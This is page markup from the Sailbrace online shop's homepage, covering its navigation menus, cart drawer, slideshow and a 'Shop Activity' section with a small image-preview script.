                  <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                  
                </button></li>
<li class="h3 sm:h4"><a href="https://www.sailbrace.com/collections/gifts" class="group block w-full">
                  <span><span class="reversed-link">Gift Ideas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="https://www.sailbrace.com/pages/wholesale" class="group block w-full">
                  <span><span class="reversed-link">Wholesale </span></span>
                </a></li>
<li class="h3 sm:h4"><a href="https://www.sailbrace.com/collections/sports-heroes" class="group block w-full">
                  <span><span class="reversed-link">Kids</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5 stack_navigator_selector"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/sailbrace/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/sailbrace/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.pinterest.cl/sailbrace/_saved/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCvh9b0tzaxhAgbJClFnSIwQ" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li></ul></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack stack_mobile_mega_tomix gap-2">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Shop
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon stack_smart_menu_button w-full justify-between" aria-expanded="false">
                              <span>Bracelets</span>
                              <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                              
                            </button><div class="stack_smartmenu_wrapper" hidden>
                                <ul class="v-stack stack_mobile_mega_ripper gap-1"><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="https://www.sailbrace.com/collections/all-bracelets"><span><span class="reversed-link">Regular</span></span>
                                      </a>
                                    </li><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/braided-bracelets"><span><span class="reversed-link">Braided</span></span>
                                      </a>
                                    </li><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/beads"><span><span class="reversed-link">Beaded</span></span>
                                      </a>
                                    </li><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/pearls"><span><span class="reversed-link">Pearl</span></span>
                                      </a>
                                    </li><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/chain-collection"><span><span class="reversed-link">Chain</span></span>
                                      </a>
                                    </li></ul>
                              </div></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/necklaces"><span><span class="reversed-link">Necklaces</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/rings"><span><span class="reversed-link">Rings</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/keychains"><span><span class="reversed-link">Keychains</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/smartwatch-bands-with-charms"><span><span class="reversed-link">Smartwatch Jewelry</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon stack_smart_menu_button w-full justify-between" aria-expanded="false">
                              <span>Apparel</span>
                              <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                              
                            </button><div class="stack_smartmenu_wrapper" hidden>
                                <ul class="v-stack stack_mobile_mega_ripper gap-1"><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/t-shirts"><span><span class="reversed-link">T-Shirts</span></span>
                                      </a>
                                    </li><li class="h3 sm:h5">
                                      <a class="group block w-full"
                                        href="/collections/socks-collection"><span><span class="reversed-link">Socks</span></span>
                                      </a>
                                    </li></ul>
                              </div></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/stickers"><span><span class="reversed-link">Stickers</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack stack_mobile_mega_tomix gap-2">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Activities 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.sailbrace.com/pages/sailbrace-bike-accessories"><span><span class="reversed-link">Cycling</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/runner-collection"><span><span class="reversed-link">Running</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.sailbrace.com/pages/sailbrace-mountain-accessories"><span><span class="reversed-link">Hiking & Outdoor</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/snow-collection"><span><span class="reversed-link">Snow Sports</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/triathlon-bracelets"><span><span class="reversed-link">Triathlon bracelets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.sailbrace.com/pages/sailbrace-tennis"><span><span class="reversed-link">Tennis</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/padel-collection"><span><span class="reversed-link">Padel</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/gym-collection"><span><span class="reversed-link">Training Gym</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/golf"><span><span class="reversed-link">Golf</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/horse-riding-collection"><span><span class="reversed-link">Horse Riding</span></span>
                            </a></li></ul></div>
    </div>
</div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--25024984842569__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--25024985891145__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">Your cart is empty</p>
<a class="button button--xl "
  
  
  
  
  
  href="/collections/all"
  
  
 >Continue shopping</a></div>
    </div></cart-drawer>


</div>
<!-- END sections: overlay-group --><cart-notification-drawer open-from="bottom" class="quick-buy-drawer drawer"></cart-notification-drawer><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--25024990347593__slideshow_X6QUV3" class="shopify-section shopify-section--slideshow"><style>#shopify-section-template--25024990347593__slideshow_X6QUV3 {
    --slideshow-background: linear-gradient(127deg, rgba(NaN, NaN, NaN, 0) 5%, rgba(136, 38, 38, 1) 100%);
    --slideshow-controls-background: ;
    --slideshow-controls-color: 255 255 255;margin-block-start: calc(-1 * var(--header-height) * var(--section-is-first));}#block-image_9CxyXJ {--slideshow-slide-background: linear-gradient(127deg, rgba(NaN, NaN, NaN, 0) 5%, rgba(136, 38, 38, 1) 100%);
      --slideshow-slide-controls-background: ;
      --slideshow-slide-controls-color: 255 255 255;
    }</style><x-slideshow class="slideshow  " allow-transparent-header><slideshow-carousel id="slideshow-template--25024990347593__slideshow_X6QUV3" class="slideshow__carousel"  selector=".slideshow__slide" transition="fade_with_text" autoplay="6" role="region"><a id="block-image_9CxyXJ" href="/collections/all-bracelets" class="slideshow__slide is-selected" data-slide-type="image" role="group" ><div class="content-over-media content-over-media--auto " style="--content-over-media-content-max-width: 780px; --content-over-media-overlay: 0 0 0 / 0.0"><picture><source
                    media="(max-width: 699px)"
                    srcset="//www.sailbrace.com/cdn/shop/files/MOBILE-bf.jpg?v=1762761368&width=400 400w, //www.sailbrace.com/cdn/shop/files/MOBILE-bf.jpg?v=1762761368&width=600 600w, //www.sailbrace.com/cdn/shop/files/MOBILE-bf.jpg?v=1762761368&width=800 800w, //www.sailbrace.com/cdn/shop/files/MOBILE-bf.jpg?v=1762761368&width=1000 1000w, //www.sailbrace.com/cdn/shop/files/MOBILE-bf.jpg?v=1762761368&width=1200 1200w"
                    width="1500"
                    height="2196"
                  ><img src="//www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=2696" alt="" srcset="//www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=900 900w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=1800 1800w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=2000 2000w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=2200 2200w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=2400 2400w, //www.sailbrace.com/cdn/shop/files/DESKTOP-bf.jpg?v=1762761241&amp;width=2600 2600w" width="2696" height="900" loading="eager" fetchpriority="high" sizes="100vw"></picture><div class="place-self-center text-center sm:place-self-center sm:text-center  text-custom"style="--text-color: 255 255 255;">
            <div class="prose"></div>
          </div>
        </div></a></slideshow-carousel>
</x-slideshow>


</section><div id="shopify-section-template--25024990347593__activity_section_stack_MabmQC" class="shopify-section"><style data-shopify>.section-template--25024990347593__activity_section_stack_MabmQC-padding {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25024990347593__activity_section_stack_MabmQC-padding {
      padding-top: 60px;
      padding-bottom: 60px;
    }
  }</style><div class="activities-section">
  <div class="container page-width section-template--25024990347593__activity_section_stack_MabmQC-padding">
    <div class="activities-container">
      <div class="activities-content">
        
          <h2 class="h2 activities-heading">Shop Activity</h2>
        

        <div class="activities-list">
          
            

            
              <a 
                href="/pages/sailbrace-snow-accessories" 
                class="activity-item active"
                data-block-id="collection_item_KykEN7"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Snow Sports
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/pages/sailbrace-bike-accessories" 
                class="activity-item "
                data-block-id="collection_item_yPQntQ"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Cycling
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/pages/sailbrace-run-accessories" 
                class="activity-item "
                data-block-id="collection_item_RakMrB"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Running
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/pages/sailbrace-mountain-accessories" 
                class="activity-item "
                data-block-id="collection_item_rmXVgn"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Hiking and Outdoor
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/pages/sailbrace-tennis" 
                class="activity-item "
                data-block-id="collection_item_tiNgWP"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Tennis
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/collections/padel-collection" 
                class="activity-item "
                data-block-id="collection_item_3FrFBM"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Padel
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/collections/triathlon-bracelets" 
                class="activity-item "
                data-block-id="collection_item_qAAmVr"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Triathlon
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/collections/gym-collection" 
                class="activity-item "
                data-block-id="collection_item_WwhYYt"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Training and Gym
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
            

            
              <a 
                href="/collections/summer-collection" 
                class="activity-item "
                data-block-id="collection_item_ymcX6y"
                
              >
                <span 
                  class="activity-title"
                  style="
                    --mobile-font-size: 24px;
                    --desktop-font-size: 34px;
                  "
                >
                  Summer Sports
                </span>
                <svg class="activity-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            
          
        </div>
      </div>

      <div class="activities-image-preview">
        <div class="preview-image-container">
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&width=1200"
                alt="Snow Sports"
                class="preview-image active"
                data-block-id="collection_item_KykEN7"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/CYCLING2-SAILBRACE.jpg?v=1761727113&width=1200"
                alt="Cycling"
                class="preview-image "
                data-block-id="collection_item_yPQntQ"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/RUNNING-SAILBRACE.jpg?v=1761727153&width=1200"
                alt="Running"
                class="preview-image "
                data-block-id="collection_item_RakMrB"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/OUTDOOR-SAILBRACE.jpg?v=1761728447&width=1200"
                alt="Hiking and Outdoor"
                class="preview-image "
                data-block-id="collection_item_rmXVgn"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/tennis-SAILBRACE.jpg?v=1761727953&width=1200"
                alt="Tennis"
                class="preview-image "
                data-block-id="collection_item_tiNgWP"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/padel-SAILBRACE.jpg?v=1761728707&width=1200"
                alt="Padel"
                class="preview-image "
                data-block-id="collection_item_3FrFBM"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/TRIATHLON-SAILBRACE.jpg?v=1761727974&width=1200"
                alt="Triathlon"
                class="preview-image "
                data-block-id="collection_item_qAAmVr"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/gym_005cc15a-7e3d-4efa-8385-a71c766c1e75.jpg?v=1762767143&width=1200"
                alt="Training and Gym"
                class="preview-image "
                data-block-id="collection_item_WwhYYt"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
            

            
              <img 
                src="//www.sailbrace.com/cdn/shop/files/summer2-SAILBRACE.jpg?v=1761728429&width=1200"
                alt="Summer Sports"
                class="preview-image "
                data-block-id="collection_item_ymcX6y"
                loading="lazy"
                style="--image-radius: 6px;"
              >
            
          
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const activityItems = document.querySelectorAll('.activity-item');
    const previewImages = document.querySelectorAll('.preview-image');
    const blocks = Array.from(previewImages).map(img => img.dataset.blockId);

    function updatePreview(blockId) {
      previewImages.forEach(img => {
        img.classList.remove('active', 'next');
      });

      const currentIndex = blocks.indexOf(blockId);
      const nextIndex = (currentIndex + 1) % blocks.length;

      const currentImage = previewImages[currentIndex];
      const nextImage = previewImages[nextIndex];

      if (currentImage) currentImage.classList.add('active');
      if (nextImage) nextImage.classList.add('next');
    }

    activityItems.forEach(item => {
      item.addEventListener('mouseenter', function() {
        activityItems.forEach(i => i.classList.remove('active'));
        this.classList.add('active');
        updatePreview(this.dataset.blockId);
      });
    });

    // initialize default (first active + next visible)
    const firstBlockId = activityItems[0]?.dataset.blockId;
    if (firstBlockId) updatePreview(firstBlockId);
  });
</script>



<style>
.activities-section {
  margin: 0 auto;
}

.activities-container {
  display: grid;
  grid-template-columns: 1fr;
  gap: 40px;
  max-width: 1100px;
  width: 100%;
  margin: auto;
}

.activities-heading {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 1.5rem 0;
  color: #666;
}

.activities-list {
  display: flex;
  flex-direction: column;
}

.activity-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 5px 0;
  text-decoration: none;
  color: #000;
  transition: all 0.3s ease;
}

.activity-item:hover {
  padding-left: 10px;
}

.activity-title {
  font-size: var(--mobile-font-size, 26px);
  font-weight: 600;
  line-height: 1.2;
}

.activity-arrow {
  opacity: 0;
  transform: translateX(-10px);
  transition: all 0.3s ease;
  flex-shrink: 0;
  margin-left: 16px;
}

.activity-item:hover .activity-arrow,
.activity-item.active .activity-arrow {
  opacity: 1;
  transform: translateX(0);
}

.activities-image-preview {
  display: none;
}

.preview-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
}

.preview-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: var(--image-radius);
  opacity: 0;
  transform: scale(1.1);
  transition: opacity 0.5s ease, transform 0.5s ease;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
}

.preview-image.active {
  opacity: 1;
  transform: scale(1) translateY(0) rotate(0);
  z-index: 2;
}

.preview-image.next {
  opacity: 0.7;
  transform: scale(1.01) translateY(0px) translateX(0px) rotate(-2deg);
  z-index: 1;
  filter: brightness(0.95);
}

@media screen and (min-width: 768px) {
  .activities-container {
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
    align-items: center;
  }

  .activity-title {
    font-size: var(--desktop-font-size, 44px);
  }

  .activities-image-preview {
    display: block;
    height: 650px;
    position: sticky;
    top: 100px;
  }

  .preview-image-container {
    height: 100%;
    overflow: visible;
    perspective: 1000px;
  }
}

@media screen and (max-width: 767px) {
  .activity-arrow {
    opacity: 1;
    transform: translateX(0);
    margin-left: auto;
  }
}
</style></div><section id="shopify-section-template--25024990347593__section-5" class="shopify-section shopify-section--featured-collection"><style>
  #shopify-section-template--25024990347593__section-5 {
    --section-background-hash: 001062010050121030090382270940200;
  }

  #shopify-section-template--25024990347593__section-5 + * {
    --previous-section-background-hash: 001062010050121030090382270940200;
  }</style><style>#shopify-section-template--25024990347593__section-5 .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / auto-flow var(--product-list-carousel-item-width);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--25024990347593__section-5 .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
